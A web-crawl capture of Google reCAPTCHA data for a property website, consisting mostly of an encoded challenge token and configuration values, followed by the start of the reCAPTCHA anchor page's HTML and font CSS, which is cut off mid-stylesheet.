rsKyw47CrMOWf8KZPQg3eQo6w4bCmVVnw6DDk8KSwoBdwqELw7rCnSDCh8KSacKqwrNWRDwIDsODwosPw4jChsOWwqBNBsKcNcO/bGzDjcKUw5DDmArDucK9bcOuQcOFPkdVWBAPwpxyw45Gw6XDlSfCqAsGNcOwZRzDtGwvfcOEw6TClmBCwrPChzVIaW/Cmn7DtjoSw6xOMMOobTJ+w6cJFRtIwqDCsg7DtcORw4dtAsOwLsO4S8KQw4k9H8KEw5LDqcOcIcKEwqnCvMOIGxLDrMOXw7ozO0/Cvi7DhzAfDcOSUVZ7w73Cu3nDlcOfC2/CkXViw41CwoXCiMKTw47DusK9KCTDqFDDuMK+wqvCusKua8KCw64+wpPCjsKZdkIJRRg6KcKVw7bCnnfDggfCpGArw54qwqDCtcK7AMKvA1LDuW8MPMOCwrDCiB9+VFt+w5bCjQskw4JObT7DjUPCnyJYI8KBwpLDmcK/wrxqXkLDhcOcw5zClcOeC8OeQMOya8KHw6HDpXbDhWvDhMORF8KsMi7DtQdEL8KSwp9gAcK6woE2HMK9w6RNwpxbMMOewq/DscKvfBULw5rDp8KPAAfDmXTCgMOsDSLDmBRIOHpdwrvClVHDvBfDtSgVdAzDumvDhR9CTCkFw5LDhsOiPGjDq0hwPDJ8LcO5wpTDo047w7wnw61xw64rwqTCisKWOCjDi8Kxwpg6woHDgW4Iw6F/Q0sSb3DCpU3CggFnw4c5fsKoGhcvwrjClMOpwqvCvzg/[base64]/w77Cj8Opw4fCnMOIwpvDmk7DgMOFw73DonTChF7ClcKtHQxSwoQ5T3fCrcO6w6PCmGLDqQrDl8OYOCljwq0Jw50xZwErbTAKUD9RKcKlAsOzJsKKwqbCgHbCuMO4w716bCV/B1LCkn8Ew43CrcKuw5jCk3lhwqTDvTV0w6TCsAMkw5M5MMKCwoZyMMK8w74MRzg5wpTDpy5SKWlrVsOMw7BcbBktIMK1VS7DgMK7KAjDsMKNDcKcPlbCncORw6MjQsKjw7ZKwoDDsn5Jw4/Cpl7DpmrCmMKbw7PCinVgTsOyw6gyWSPCv8K+NWIaw6cwDcKcajF/EcOfwrlEB8KZw7/CmwvCp8KnwoIqw6tBIMOaw4V4c2owVhxZw5NmfAnDmi8uw77DhcKkEk8UasKPJ8KhMQZPwpnCglN/eRBuHMOXw6nDsRQzwo15w71tO0vDj2bCk8KyGMKbwrfDq8OxwqLDncOFFh/CmcK2TDLCosOswqsewpXDnsKiwrx9TMOowqYUwrk3wrDDo3wiwrJ3SsOqwqAhP8ODw7LCgcOow4c7woDDuMOTQsK0w7RUwr3ClwYvGsKKw6EYw6HCiHvCtUHDiT0Jwrl3Vm/[base64]/Ci8OaJFsuwqcqe8O7wrV4ByZYw4FkahLDncKaeAPDvlEvfcO5wp/ChMOdw7PDhMOXw6Ivw5fDrsKQwrxhw43Do8OLwqHCtcOjdjglw4rCrMOfw4rDmwgXJlZqw5/CnsOcElbCt2bDrsOrWifCksOdZ8KQwpnDksO5w7rCtsK3wqt8w4suwolfw53DuVfCt1/DrXPDu8ONw53DkwxgwqlZWsK2JcKWOcOCwp7CmcK+eMK/wrVVBHN7esKYMsOKw6sPwpNpRsKRwp0tcy1vw7B0V8KpwrcVw7rDqEQ8WyDDpMOJwoHCt8OlGRLChMOwwpkTwpolw6h0YcOicUt5JsOoR8KFKcO6LzrCnmsXw43DvkdLw5V+wq4lw7/CvFIHM8OmwpHDiVc9w4fCr0zCi8K6GV/DhcK5bUhmIVIOBcKJwpzDq2LCvsKyw6jDv3HDq8OHZg3DhyRiwqNJw7BKwp7CssKiwp4WPMK4RhvCvjbCpRrCtjjDg0EXw4fDk8OMGAcLw7EpPsO1woIIcMOoWUxqVsO8A8O5SMOuwrLCqU7CigcaJ8O1CxbCi8Kmwr7DgnEiwpJaCcO0E8Ogw7/[base64]/CsScHw6PCpXLCnhLCjiN9wrrDo8K6w4trY3EowpPCnGHDlsOQP14ewrZ3bcKiw6pqwqt+w4LDp37Dj01aw7oGwrwfw6XDi8ORwrPDr8K7w7M7GcOdw6zCkTzDhcKScmPCqy/[base64]/DmxXDqEbCvcKbGUBew5HCqT3CkQrDscKgw6fDksKHw7dqwoIGGyPDpmRjw6TDvsO3C8KRwo3Co8Kmwr5RN8OGBMKUwolEw4cWZBkncRjDkMOeworCpwbClXzDrUvDiDADX1ECbgLCtsO7dGwjw6fCgsK5wqI/B8OFwqtbZhPCpVsOw4zCncODw5jDrUwNQQnClTdZw6gOOcOswrnCjjfDtsOyw7UZwpw2w7xlw7Q5wq/DoMOfw7bCvMKGD8Kbw5Fpw6PCoz0MX8OBBMOLw57DoMK5w4PDtsKRfMKVw57CvjBAwptlwogXUgvDqVDDuEZ4Xh01w4kbG8OAM8Kgw5V0DMKTH8ORe0A1w5zCqcKZw7/DpVLDvj/Dq3JTw4BuwoQNwo7Cti12wrPCrh8tJcKXwqF0wrnCgMKxw6EwwqIMIsKcXmXDokxVJ8KYDgE5w5PCocOpPsOhIV1yw7F+XMOPCMKYwrQ2w7jCrMOrexMyw5E/wo/CpAbCtMO6VsODRjHDi8OFw5lbw4NDwrLCi0LDphdEwpxCABjDvQEJNsOmwrzDkEY/w4zDjcKBWG1xw5jClcOdwpjDicOAbUFewr8Iw5vCoyB7EyXCmRHDp8KVworCgzBtD8K7AMO0wqbDhU/CpH/ChMOxAngewq55K0nCnMOWR8Ojw6rCs1/[base64]/DgkAxcsKdUcOTVnlnwqzCgMKLTkrDmMKGw5UxBDbDnMOtwqFIUsKkdiDDqWVfwopawpzDisOUfcOwwr/CpcKiwo/CmXJxw4jCocK3FS7DqsOMw5d0MsKdDBA/IcKXfcOsw4PDrXEWOcOGMMOtw4DCnQDCu8KWVMO1DjvCjcKqAMKTw6APfB1FTsK3E8KEwqTCl8Kpw64yesK6KsOmw7pHwr3DtMOHA13Dly8TwqBUI2hbw6HDkCLCj8OPRG9rwq0mOlbCgcOawqLCi8O5wozCp8K/wrLDnQMXwqDCq0/CucK0wq88XAPDsMOmwpzCqcKHwq1CwpXDhUwoAW7Dg0jCrEh8REbDjhwbwqXCowQmN8OFJyF4J8KPw5rDjsOcw6LDk0k2QsK7O8OoM8OCwoMfBMK2O8KTwrTDvUXCr8O1wqpWwobCqDkWMXvCk8OXwohKAiMPw5l8w4sJZ8K7w7/Cu048w70SMCPDuMKOw5dWw4HDvsKmRsKtbzZYIgtBUsOIwqPCgcKvTThMw7sTw77Dk8Oqw6kBw53DmgYYw63CmTjDmkvCkcOmwo0WwqPCm8OrwqwIw4/[base64]/CvWDDuGMQKQ7DncOPYFbCiA/DncKxHijCnsKcw7PDu8KaC29LCCxaIcKTw5AsBA7ChX12wpTDtxpQwo0Mw4fDncOALcKkwpLDvcKwX0TCgMOBWsOMwoF9w7XDncKCOzrDnFlMwpvDuGRSFsKCV0d9wpbDi8O4w47Dt8KNL2/CgBscMsO7KcKNc8OWw6BJKRfDlsO8w5TDoMOOwpvCuMKTw4UhEsKEwqPDnMO3dCXCu8KKdcOzw44jwrnDoMOWwoJBHcOJXcKpwpwGwpzCssKGRyXDpMKTw7vCvlc/woZCSsKwwrxHZVnDuMKKBnZPw6nCj3hlwqXDnUnClwvDuEbCsClHwq7DpcKdwprCs8OcwqQ1GcOvYMO2dsKfCX/[base64]/[base64]/Dl8O4GcKACsKJD3vDssKmw5YLWsKOOWd5fcOuSMKfaDnCmD/DvsO1w5bDm8ORVsKHw53CtsKKwq3ChEwnwqQjwqYRP3hoch4aw6XDiHjChybChwnDgSrDrnvDgizDvcOMw7k8L1DCvDZjHsO+wpImwpfDu8KTwqIlw6k3JsOEe8KuwqFfCMK4wp/[base64]/Do8O2dlJQdAEnw7VHwrjChsOMw5sGwp3CmQh1wqnDo8O0w5jClMKBwr7CpsOzOcKOM8KlUn4wSsOGLsKZCMKpw6AvwqpOQy82LcKVw5s3S8OEw4vDk8O1w4MlEjTCkcOLI8OxwozCqn3DvW8Zw4wYw75sw6k0KcOHHsKewq9iaFnDhU/DvXrCu8OsdgNASmwbwqrDpB5UAcKAw4MHwoZEw4zDsh7CscKvHcKEZ8OWAMO4wq49woAMdH4rOUVjw4A3w78EwqEIah3Dv8KzcMO4w55CwqDCv8KAw4DChUlLwqTCi8KdJ8Kpwo/Cu8KBMnTCkm7DgMKjwrzDlcKPY8OWBjnCtsKkwojDhy3Cg8O7CRLDo8KMKUYrw7Rvw4LDoVXDmlvDuMKzw5IHJ1zDvVDDtMKrPsOfTcK3bsOcezbDjH1zw4BAWcOEBjpQZSxtwprCmsKCHDPCnMOow4PDs8KXB3c/Sy/Dk8OtRsO9ASEDJh9Owp/CjhBfw4LDn8O3DSA3w4jCl8KNwqxuw5ABw6zCv0Row7dZJy1gw4DDkMKrwqzCtU/[base64]/DqVbCryEXY8KDYsOAHsOGJ8ObBcOPFcO6w4rCiU7Ds0bDkMORUB/[base64]/[base64]/DssKGHAfDlMKvIsOLQMOYN1JowpjCvWjDhjUjw6nCoMOewp1/HcKiAS5RJMKYwoYqwr7DgsOUHsOXbBV+w7/DiG3DqFI5KSDDisOnwp55woBjwrHCg3/[base64]/CtBvDnX08w4kweUUQMmU1fMK1wqPDkinCoAPCqsOww5k+wqNbwrAAPcK+fMOmw7lCOgAXJnbDnFc9TsOUwpAZwp/CscOnSMKxw57CgsKLwqfCpMO1ZMKhwqRWFsOtwprCpsKqwpDDpcOmwrEWOsKOWMOmw6HDp8Kow7dnwrzDnsKkRDEuOzhBw7RXQ31Xw5RDw7ZOZ3rCnsOpw5JxwogbZiXCn8OSbzHCmQFfwo/DmcKVb3bCvjwCwpPCpsKsw7zDssORwokUwpkOEE5TJMK8w5fDjgnCnUtlQiPDiMOBUsOlwojDu8KAw63CgsKHw4LCmyADwo8cI8OoTsOHw5nClT0dwrEyEcKxLcOBwozDpMOMwqUAIcKjwqxIKMKgflQHw6jCi8K+wrzDslBkT1lNEMKwwp7DomV+w60/DsObwqlTH8KNw6/Dnjt4wr0Mw7Flw58Fw4zCmR7CpMOnMwXCuhvDlcOUGF3Dv8OpeEDCvcOCWx07w53CiyfDjMKLDsOBclXCgMOUw6fDuMKnw5/DslZALloYeMOxEEdGw6ZBRsOmw4B6KTI4w6fCtzlSPD54wq/DmMOpB8Khw5hQw4Qrw683wrfCgSxjJmldezpcOEXCn8K9bR0EDELDglHCiwLDvsOQI1tVOkwMbsKYwp3DoQZSPT1sw7HCucOsGsOww6QAcMOZFWA/AQHCrMKmAhbCsRloEcKtw6rCvMKrDMKiKsOPMyXDk8OEwoPChQPCrX1nQcO+wpXCt8OBwqNBw6RRwobCmG3DpWtrJsOIw5rCtsKIKxtxWsKbw4pqwqTDmHvCocKtTmQew7I8wqxua8KASw40WsOqdcOLw67CgxFEwpVewr/[base64]/CscOvwrwfwooPwpcVYgLCuGnCjyV4YMKcGWrDpMK7CsKDXlrCs8OvPMODdXTDrsO8eyrDsk/DvsO5MMOsNCvCh8K1anYjKVhXZ8OiHg0Fw6Jse8Kmw51Fw5HCh3UrwrXClsKgw4TDtsKWP8OQaSgSLBcnVRjDpsOtEVVYEsKXXXbCjsOPw5HDhms/w6HCusKwZDEawq4wP8KcZ8K1cS7Cv8K4wqQwUGnCm8OLC8KSw7gRwrHCizrClR7DugN0wrs/w7rDjsOUwrQoNnvDtMOawovDpDxfw6fDucK/W8Kdw4TDihnDgsOqwrbClMKmwoTDr8OvwrPDr3HDmsOzw61MeDhDwp7Cs8ORwrzDrT1lIxHCvCUfR8KUc8O8w5rDssOwwohzwoBkNcO2TS/CvAHDon7ChcKtNMK1wqBLF8K6H8OKwqXDrMK5OsO3GMKKw5DCmh9qN8K1aBfCsUfDsVnDqkwwwowIAE3CocK/[base64]/CtgFZK8KpRxHDjMOxwpZfAkLDh3bDrFvDvcK0wojDk8Ozw7Y9DUrCshTCgENhBMKGwq/DsTLCm2bCqz5gEsO2wrJ0KTwrOsK2woBOw5vCpcOJw71WwoHDlSsawqfCox7Cm8KJwrBYT2rCjw/Du1nCkRrDmcO4wrYVwprCkX9lIsKRQSfDsjRdHSDCsw3Dt8OEwqPCvcOTwrjDrhHCgnMBQ8O6wqbCjMOxJsK0w6VwwoDDg8KkwrVbwr1Mw65OAMO4wrVXXsKEwrYOw7k3YcK1w5Rxw5/DmHl0wq/[base64]/wrkFw7rDtVHDjMO1wr1ywqNKwrJvwqU2AArCn8KmwqQFXMK7XcOEwqNaGiltMF4hO8KAw7EWw6rDgRA+wr3DgAIzfsK+BcKLTcKaYsKVw45PC8Oaw6kAw4XDj2BZwogCSsKrwpYcfToewoggKirDrEBfwoJdKsOSwrDCjMKrBi96wrxFMx/CkArCtcKgwoENw6J4w5TDpR7CvMOAwpzDv8OFSUYkw6rDvhnCjMOMUHfDhcOZD8OpwoPCriLDjMOrFcOTYD7DqXdLwqvCocKkZcOpwo7CssOaw4jDsxQrw4DCuD8Nw6YKwqlPw5bCsMO7Nn/CsVV/[base64]/DpcOWwr7DliDCmgHCp0HCpcO7KThea8KmUAp+woofwp3Cu8OrPcKbLcKiJy9gwpHCgG1MH8Ktw5vCgMKtdMKLw5zDo8ORXlUmG8OEBsOAwovDoG/DpcK+YHfCg8OqU3vCmMOFSxNpwppawq4rwpjClmXDlsOww40BIsOsF8OPHsKJWMK3ZMOVYMKdL8K8wrITwq48wolCwptbW8OLTknCqcKscSk2cAQvGMOFUsKpAsK0wqBLRF/Ci0vCsFHDt8O5w5l9GxXDtsKjwrPCv8OPwp3DqcOTw6YgY8KTJwg5wpfCicOPcQrCsFddasKwemnDk8K5wrNPDcKNwrJhw7zDusO5FBUww6PCtMKnJhs4w6vDjTzDpmXDg8O/FMOMEygZw5/DiirDjD7Duxdnw61JE8O5wrTDnSFlwqpjwqkIS8OqwqkOLyLDhhXCjcKgwqh0B8K/[base64]/DtcKpwqPChFADSkrCicO9JcKawrFkfnDCqcKZwrPDsTUtWVLDjMOZXsKfwr7CoCpMwpNpwpnCmMONcMOpw4zDnE7DijQ7w4PCmwpVwq3ChsKUwqvCisOpdMOTwoDDmWjCqXXDnHc+w7LCjSvClcKuDCZcQ8O/w5jChiJ6MxDDmMOmC8OAwq/DhSHDj8OqMcO6OGNIaMO5fMOWWQMha8ODKsKcwr/Ch8KRwovDvwJ3w6RFw5LDl8OQJMK0D8KEEMKfOMOqZMK9w4zCuT7Cl0fDuy0/AcK2wp/ChMOCw7TCuMKNVsKewrXDgWEDNRzCvC/CmwNlA8OSw7DDlinDrXATFsO2wpZcwr1sfArCr1ISTsKQwp/[base64]/[base64]/[base64]/CqcKxw4lYwobDlAwjb3PDhgjCvsOPKA/[base64]/CjB/DpcODw7F7w7o2w5AoUQ/DnMO2wq5WXXV9wp/CoDfCvsK9H8OqYsOPwr3Cjw9jHg19Vw7CiFvDvyHDpk/DnH8wYBQ4WcKdLRHCr0/CrmPDk8K7w4DDgsOUCsKjw6c9YcKbKsO0w47CgiLCiQJHHcKFwr04M3tSHFYzJcOJYlHDqcOTw78cw5lxwpxvJmvDowbCgcO7w7jDq18Mw6HCjkBmw6XDjEHDq1QgKxrDi8KAw7bDrsKlwqBjw6nDthLClcOXw5HCt2PCoibCqMOlYDZtBMO+wpVmwr/[base64]/[base64]/[base64]/Cpy/Dig/CmsKja8KlEHPDo8O6wp7Du2Bjw6vCncOwwonCvsO6ecKtBlZRMMKYw6dhDAfCuFXCmgLDsMOgEFY5wplAQxxgbsK9wovCtcKscE/[base64]/CoMKdMsKkw5gGw77DvsO9w5JFLcOSRsOpw4TClHZJER/CnxPCqErCgsKXXsOvciEFwo4qOVTDs8OcAcK8w612woI2w5NHwrfDmcKWw43DjUEQanrDicOowrPDi8KOwo/Ct3NiwokKwoPDi3vDnsOsQcKcw4DDmcOEb8KzcSYoGMOswq/[base64]/dMOBwps0M8KWw4pIwpMiN8OnJMKnw6jCpcORwro7CE3DomfDilMHU3MRw6Aqw5fCtMKXwqVuYMO4w6LDrzPCoz3CklPCjsK3woRTw6fDhMOPd8KdOcK/[base64]/CpsOuwrcCTXZVw6vCkMKlZsKKVDTCsAkVwqLCmcKiw4INLDsqwobDusO/LhlYwq/CucKvQcOVwrnDln9UIE7CkMOSdMKSw63DkQ7CscOWwqbCv8OfX2NfbcKlwrItw4DCtsK2wqDCqRDDqcKowqwTVMOewqFST8KBw5dWCcKoD8Ktw5ZjOsKfZcOcwoLDpXc+wq1qw4c3wo4tP8O/w4hrw4gGw41hwrHCqMKPwo1iFjXDr8KNw4oVZsKJw4cHwoo9w63CkE7Ci3l9wq7DrMOzw6JKwq0dacKwT8Kgw6DCuVLDnAPDuV7CnMK9QsOpNsKLOcK4acOxw6pfw5nDo8KEw6/CucKew7HDtsOIZAgAw4pfb8ORLjfCicKyRlvDnUciWsKbDsKfeMKFwod8w54pw7tHw6ZFK14MVTXCr3E+wpHDq8K4WiTDiEbDrsOVwohowrXChlHCtcO/OcKEIDMOHcOTZcKzLyPDmUHDsEpsS8KDw7LDusKlwrjDr1LDk8OVw5HCvUbCmUZvw4Iqw5oxwpx2w7zDicKhw4zDicOrw44iXBcpL2LCksOTwqoHdsKWV2knw4o+w5/DksKUwokkw7lxwpvCrsKiw73Cr8ORw68lBF3DjFDCsTscw4UFwqZMw7TDgVoawrUFVcKAX8OBwr7CmxRdUsKCHsOowoRKwphSw7Y6w6LDulEmwpJzLBhrLsO0SMO3wq/[base64]/DuxDCpMK8RVnDv8OlBSPDi8OBGVbDmxfCtz0gacK/[base64]/DmxvDqxzCgMOCwrtHwo7DkyPDt8O0TMKqOmLDlsORIcKFMMORw5AOw7FJwq0Ge33CokzChjDCosO+Cl1JDDrCukkqwq8sRjvCr8K3Tg8BK8KYw6luw7nCt2DDs8Kbw4Fvw57DksORw4llS8O/wrB4w6bDm8OodGrCtRrDiMOiwp12S03Cq8OLJ0rDucO+T8KfQB5IesKGwr/DrcO1FQrDjcOUwrU3Q0nDjsOBMw3CnMKsTgrDncKfwoBnwr3DtlPDmwtmw7UiOcO0wqAFw5BkKsOzX1YVYFEwS8KcamoFMsOMw5sLTh3Dg0TCtSVYUXY6w4HCtsKrEsKswqJrOMK9w7UuMTXDiE7CsnsNwrBlw5DCuAPCq8Kbw6PCnCPCqU/ClRcae8KxKMKUwpAAEHbCo8KeLsKlw4DCi04vwpLDucOzUHYnwpI4CsKbwoBfwo3DnwLDqCrDmnbDrFliw6V7fA/[base64]/DlTAxccO2wpcUS8K3Y13Dmw3ChMKqw7tNw67DgCrChsKrYxAkw5fCncK7Z8OHFcK9w4PDt1DDqmYzQR/CqMOPwrbCoMKgR0TCjsOWwqTCqFxFfmvCrMK/HMK/IHHDtsOUBMO/[base64]/fsOXw6g1IVk2MBdwwq7CpxUdXXTClXMkM8OWdC8Wel9TZklbZsOPw4TCucKow4Bew4ZVTMKWNcOQwqV1wpvDu8OsbV8mC3rDpsOBwp0\\u003d\x22],null,[\x22conf\x22,null,\x226Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://brasilpropertywise.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tT7xVEif9eXmwiW0UxNoBLvz6ucr3rL54riPW/Xlh50\\u003d\x22,1,0,null,1,1768845471469,0,0,[184,172],null,[28,10,231],\x22RC-ItYMSTckWFDYug\x22,null,null,null,null,null,\x220dAFcWeA6M_qBY2tu_l2WpE6lOFTNbaZEr8_wrHpnhZL_TTW1vHwDEXtooeFBTFDIVfTZIrwoLoA1zVAga0ZluW_kiNj2hIaPAMA\x22,1768928271245]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&co=aHR0cHM6Ly9icmFzaWxwcm9wZXJ0eXdpc2UuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=727rnivldipr
body_size: 48262
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
